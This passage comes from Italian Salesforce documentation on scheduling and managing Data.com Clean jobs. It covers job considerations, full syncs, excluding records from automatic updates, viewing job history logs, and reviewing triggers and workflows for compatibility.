- $\bigcap$ Importante: se sono stati impostati trigger da eseguire in caso di aggiornamento di record account, referente o lead e tali trigger eseguono query SOQL, le query possono interferire con i processi per tali oggetti. In totale, i trigger Apex non possono superare le 200 query SOQL per ogni batch. Se le superano, il processo relativo all'oggetto non riesce. Inoltre, se i trigger sono metodi @future, sono soggetti a un limite di 10 chiamate @future per ogni batch.
- **•** I processi sono disponibili solo per le organizzazioni con licenza Pulitura Data.com.
- **•** È necessario pianificare processi almeno per un giorno alla settimana.
- **•** I processi elaborano solo i record degli oggetti abilitati.
- **•** In un processo di sincronizzazione completo, vengono puliti tutti i record, indipendentemente dallo stato della pulitura. In un processo di sincronizzazione incrementale, vengono puliti solo i record con stato di pulitura Non confrontato.
- **•** Quando viene eseguito un processo di sincronizzazione completo, il processo viene eseguito al posto di una sincronizzazione incrementale.
- **•** Se viene pianificata l'esecuzione di un processo di sincronizzazione completo, il processo viene eseguito anche se non sono stati modificati record.
- **•** La durata tra i processi viene calcolata dal momento in cui termina il processo precedente all'inizio del processo successivo.
- **•** I processi vengono messi in area di attesa in base alla impostazioni di pianificazione e sono eseguiti separatamente per account, referenti e lead. Se si utilizza Data.com Social Key, i processi eseguono anche un processo che identifica e associa i puntatori sociali dei referenti e dei lead.
- **•** La durata di un processo dipende da molti fattori, tra cui il servizio di individuazione delle corrispondenze selezionato (per i processi account), il numero di record puliti dal processo e le prestazioni complessive di Salesforce. Con il servizio di individuazione delle corrispondenze di Data.com, la pulitura di 3.000.000 di record da parte dei processi richiede circa un giorno. Con il servizio di individuazione delle corrispondenze di DUNSRight™, i processi impiegano circa un giorno per pulire 750.000 record.
- **•** I processi pianificati in un ambiente Sandbox scadono dopo 30 giorni.
- **•** Per ottenere risultati migliori, si consiglia di includere un valore valido per i campi Paese e Stato/Provincia.
- **•** I processi non elaborano i record account personali.

#### VEDERE ANCHE:

[Implementazione di Pulitura Data.com](#page-1746-0)

[Impostazione dei processi di Pulitura Data.com](#page-1753-0)

[Linee guida per la selezione di un servizio di individuazione delle corrispondenze per gli account](#page-1227-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### <span id="page-1755-0"></span>Pianificazione dei processi di Pulitura Data.com

Per mantenere aggiornato lo stato di pulitura dei record, pianificare dei processi automatici che confrontino i record con quelli di Data.com. I processi sono disponibili solo per le organizzazioni con licenza Pulitura Data.com.

- **1.** Consultare le [considerazioni](#page-1754-0) prima di pianificare i processi.
- **2.** Da Imposta, immettere *Processi* nella casella Ricerca veloce e selezionare **Processi** nella sezione Pulitura.
- **3.** Selezionare i giorni della settimana in cui eseguire i processi.
- **4.** Selezionare l'ora di inizio preferita.

Nota: I processi vengono eseguiti separatamente, per cui l'ora esatta di inizio può variare.

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Implementazione di Pulitura Data.com](#page-1746-0) [Impostazione dei processi di Pulitura Data.com](#page-1753-0) [Considerazioni per la pianificazione dei processi di Pulitura Data.com](#page-1754-0) [Visualizzazione della cronologia dei processi di Pulitura Data.com \(solo Pulitura Data.com\)](#page-1759-0) [Registro della cronologia dei processi di Pulitura Data.com](#page-1761-0)

### <span id="page-1755-1"></span>Pianificazione di una sincronizzazione completa dei record account di Salesforce con Pulitura Data.com

Se si utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight™, è possibile pianificare una sincronizzazione completa dei record account con i record di Data.com per la volta successiva in cui vengono eseguiti i processi di pulitura degli account. La sincronizzazione completa confronta tutti i record account dell'utente con i record di Data.com e può trovare corrispondenze tra record non identificate nel corso di processi precedenti.

Dopo che è stata eseguita la sincronizzazione completa richiesta, l'opzione viene disattivata. È possibile riattivarla e pianificare un'altra sincronizzazione completa ogni 30 giorni. Il sistema segnalerà quando la sincronizzazione completa è in corso o il tempo trascorso dall'esecuzione dell'ultima sincronizzazione completa.

- **1.** Da Imposta, immettere *Processi* nella casella Ricerca veloce e selezionare **Processi** sotto Data.com.
- **2.** Fare clic sul pulsante accanto a **Sincronizzazione completa con il prossimo processo** per **attivare** la sincronizzazione completa. Dopo che è stata eseguita la sincronizzazione completa richiesta, il pulsante visualizza **Disattivo**.

VEDERE ANCHE:

[Implementazione di Pulitura Data.com](#page-1746-0) [Impostazione dei processi di Pulitura Data.com](#page-1753-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per pianificare i processi Pulitura Data.com e visualizzare la cronologia dei processi:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per pianificare i processi Pulitura Data.com e visualizzare la cronologia dei processi:

#### <span id="page-1756-0"></span>Impedire ai processi di Pulitura Data.com di aggiornare i record

È possibile impedire che singoli record account, referente e lead vengano aggiornati con i dati di Data.com durante l'esecuzione di processi automatici.

#### IN QUESTA SEZIONE:

#### [Utilizzo dello stato di pulitura Saltato per impedire ai processi di Pulitura Data.com di aggiornare](#page-1756-1) [i record](#page-1756-1)

Utilizzare l'opzione Record saltati per i processi di Pulitura Data.com per assicurarsi che i record con Stato pulitura Saltato non vengano aggiornati dai processi. Questo è il metodo consigliato per impedire ai processi di aggiornare i record.

#### [Utilizzo dei campi personalizzati e delle regole di convalida per impedire ai processi di Pulitura](#page-1757-0) [Data.com di aggiornare i record](#page-1757-0)

Utilizzare un campo personalizzato per identificare i record che non si desidera vengano automaticamente aggiornati. Quindi, creare una regola di convalida che indichi ai processi di saltare tali record.

#### VEDERE ANCHE:

<span id="page-1756-1"></span>[Impostazione dei processi di Pulitura Data.com](#page-1753-0) [Implementazione di Pulitura Data.com](#page-1746-0) [Posso impedire che i processi di Pulitura Data.com aggiornino automaticamente i record?](#page-1808-0)

Utilizzo dello stato di pulitura **Saltato** per impedire ai processi di Pulitura Data.com di aggiornare i record

Utilizzare l'opzione Record saltati per i processi di Pulitura Data.com per assicurarsi che i record con Stato pulitura Saltato non vengano aggiornati dai processi. Questo è il metodo consigliato per impedire ai processi di aggiornare i record.

- **1.** Da Imposta, immettere *Preferenze* nella casella Ricerca veloce e selezionare **Preferenze** nella sezione Pulitura
- **2.** Selezionare Record saltati da Preferenze Ignora processo per i processi di account, referenti e lead.
- **3.** Salvare le preferenze.
- **4.** Impostare Stato pulitura su *Saltato* per i record che i processi non devono aggiornare.

Suggerimento: È possibile utilizzare l'API Salesforce, Data Loader o un trigger Apex per impostare Stato pulitura per più record.

**5.** Per accertarsi che lo stato della pulitura per i record saltati non cambi quando i record vengono aggiornati, creare un trigger Apex. Quando un record viene aggiornato, il trigger reimposta Stato pulitura su Saltato. Di conseguenza, i processi non aggiorneranno il record.

#### VEDERE ANCHE:

[Utilizzo dei campi personalizzati e delle regole di convalida per impedire ai processi di Pulitura](#page-1757-0) [Data.com di aggiornare i record](#page-1757-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare le preferenze dei processi:

**•** "Personalizza applicazione"

Per creare classi e trigger Apex:

**•** "Apex autore"

<span id="page-1757-0"></span>Utilizzo dei campi personalizzati e delle regole di convalida per impedire ai processi di Pulitura Data.com di aggiornare i record

Utilizzare un campo personalizzato per identificare i record che non si desidera vengano automaticamente aggiornati. Quindi, creare una regola di convalida che indichi ai processi di saltare tali record.

Importante: se si crea una regola di convalida per impedire gli aggiornamenti automatici, tenere presente questa procedura consigliata.

La regola di convalida genera voci e i relativi messaggi nei registri dei processi di Pulitura Data.com ma, dal momento che i processi possono generare anche altre voci ed errori, è bene esaminare attentamente i registri dei processi.

**1.** Creare un campo personalizzato per ciascun oggetto in cui esistono record per i quali si desidera impedire l'aggiornamento automatico dei processi di Pulitura.

Di seguito viene fornito un esempio di come si definisce il campo personalizzato.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

creare o modificare mpi personalizzati:

**•** "Personalizza applicazione"

definire o modificare le <sub>l</sub>ole di convalida dei mpi:

**•** "Personalizza applicazione"

visualizzare le regole di nvalida dei campi:

**•** "Visualizza impostazione e configurazione"

**2.** Creare una regola di convalida per bloccare gli aggiornamenti automatici per i record con il campo personalizzato Data.com non aggiorna automaticamente (o altro nome assegnato dall'utente) selezionato.

Di seguito è riportato un esempio di come si definisce la regola di convalida per ciascun oggetto.





**3.** Aprire ciascun record che non dovrà essere aggiornato automaticamente e selezionare il campo personalizzato Non aggiornare automaticamente (o altro nome assegnato dall'utente).

Durante l'esecuzione dei processi automatici, il registro dei processi riporterà un messaggio per ogni record non aggiornato: "This record has been excluded from automated field updates from Data.com Clean jobs." (Questo record è stato escluso dagli aggiornamenti di campo automatici dei processi Pulitura Data.com.)

Suggerimento: Per selezionare questa casella di controllo per più record si può utilizzare Data Loader o un trigger personalizzato.

VEDERE ANCHE:

[Creazione di campi personalizzati](#page-4046-0)

[Definizione delle regole di convalida](#page-4093-0)

<span id="page-1759-0"></span>[Utilizzo dello stato di pulitura Saltato per impedire ai processi di Pulitura Data.com di aggiornare i record](#page-1756-1)

#### Visualizzazione della cronologia dei processi di Pulitura Data.com (solo Pulitura Data.com)

La tabella Cronologia processi di Pulitura Data.com consente di rivedere i processi correnti e di accedere ai registri degli errori dei processi.

- $\mathbf \Omega$ 
	- Importante: Se si utilizza la regola di convalida Do Not Auto-Update (Non aggiornare automaticamente) per impedire l'aggiornamento automatico dei record selezionati da parte dei processi di Pulitura Data.com è bene comprendere a fondo i suoi effetti sui registri dei processi di pulitura. La regola genera voci e i relativi messaggi nei registri dei processi ma, dal momento che i processi possono generare anche altre voci ed errori, è buona norma esaminare attentamente i registri dei processi. La regola di convalida è disponibile nel pacchetto AppExchange Data.com Reports.
- **1.** Da Imposta, immettere *Processi* nella casella Ricerca veloce, quindi selezionare **Processi**.
- **2.** I dettagli dei processi sono visualizzati nella sezione Cronologia processi di pulitura.
- **3.** Se il processo ha riscontrato degli errori durante l'elaborazione dei record, fare clic sul link nella colonna Errori batch o nella colonna Errori entità per scaricare il file .csv del registro processi.

I registri dei processi restano memorizzati per 21 giorni.

Ecco le definizioni delle colonne della tabella.





Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per pianificare i processi Pulitura Data.com e visualizzare la cronologia dei processi:





#### VEDERE ANCHE:

- [Implementazione di Pulitura Data.com](#page-1746-0)
- [Impostazione dei processi di Pulitura Data.com](#page-1753-0)
- [Visualizzazione della cronologia dei processi di Data.com Social Key](#page-1795-0)
- <span id="page-1761-0"></span>[Registro della cronologia dei processi di Pulitura Data.com](#page-1761-0)

### Registro della cronologia dei processi di Pulitura Data.com

I registri della cronologia dei processi di Pulitura Data.com contengono tutte le informazioni necessarie sui processi di pulitura.



### EDIZIONI



**Unlimited Edition**





#### VEDERE ANCHE:

[Considerazioni per la pianificazione dei processi di Pulitura Data.com](#page-1754-0)

[Impostazione dei processi di Pulitura Data.com](#page-1753-0)

[Visualizzazione della cronologia dei processi di Pulitura Data.com \(solo Pulitura Data.com\)](#page-1759-0)
## Revisione di trigger e regole di flusso di lavoro per la compatibilità con Pulitura

Se l'organizzazione utilizza trigger o regole di flusso di lavoro per oggetti abilitati per Pulitura (Account, Referente, Lead o Società D&B), esaminare i trigger e i flussi di lavoro e verificare se è necessario modificarli o ignorarli in modo tale che gli utenti non riscontrino risultati non previsti quando vengono puliti i record.

Ad esempio: l'organizzazione dispone di un trigger che crea e assegna un'operazione ogni volta che viene aggiornato un record di lead con qualsiasi procedura. Se si puliscono i lead utilizzando processi di Pulitura, gli utenti possono ottenere più operazioni del previsto, quindi può essere opportuno adeguare il trigger in modo tale che le operazioni vengano create e assegnate solo quando i record vengono modificati manualmente o puliti da utenti Salesforce. È possibile determinare chi ha aggiornato un record per l'ultima volta selezionando il campo Ultima modifica di. Se i record sono stati aggiornati per l'ultima volta da un processo di Pulitura, nel campo viene indicato Pulitura Data.com, mentre per i record aggiornati dagli utenti vengono indicati il nome e il cognome dell'utente.
